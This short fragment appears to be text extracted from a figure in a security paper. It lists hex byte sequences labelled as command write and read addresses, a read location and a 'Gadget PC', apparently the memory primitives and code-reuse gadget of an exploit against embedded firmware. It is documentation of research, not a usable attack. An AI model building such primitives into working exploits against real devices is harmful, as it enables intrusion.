 Write CMD() PC
FB 0C FF 1F FF FF FF FF FF FF FF FF
Read Location
FC 02 00 00 BB 10 FF 1F BB 10 FF 1F
Read CMD() PC
BB 10 FF 1F BB 10 FF 1F 7F 11 FF 1F
Gadget PC
00 00 00 00 81 0E FF 1F